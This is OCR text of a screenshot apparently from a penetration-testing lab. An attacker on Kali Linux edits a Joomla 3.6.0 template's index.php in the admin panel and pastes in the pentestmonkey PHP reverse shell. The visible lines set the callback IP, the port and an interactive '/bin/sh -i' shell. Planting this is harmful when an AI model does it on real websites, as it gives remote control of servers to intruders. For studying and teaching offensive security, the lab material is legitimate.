 Kali Linux × New Tab × Home × Templates: Customise - T × php-reverse-shell/php-re × +
10.0.2.5/joomla/administrator/index.php?option=com_templates&view=template&id=503&file=L2luZGV4Ln 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
System Users Menus Content Components Extensions Help Tim's Blog
Templates: Customise Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Help
Joomla! would like your permission to collect some basic statistics. ×
In order to better understand our install base and end user environments, this plugin has been created to send those statistics back to a Joomla! controlled central server. No identifying data
is captured at any point. You can change these settings later from Plugins > System - Joomla! Statistics. Click here to see which information will be sent.
Enable Joomla Statistics?
Always Once Never
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE
under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely
available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = 10.0.2.15;  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
View Site 0 Visitors 1 Administrator 0 Log out Joomla! 3.6.0 — © 2025 Tim's Blog